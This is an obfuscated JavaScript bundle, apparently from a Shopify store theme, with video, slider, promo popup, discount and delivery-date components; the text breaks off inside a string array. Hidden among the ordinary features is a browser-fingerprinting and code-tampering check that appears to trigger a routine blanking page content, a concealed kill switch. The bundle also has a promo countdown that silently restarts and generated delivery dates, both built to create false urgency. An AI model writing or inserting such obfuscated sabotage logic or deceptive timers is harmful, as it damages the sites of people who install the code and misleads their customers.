Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-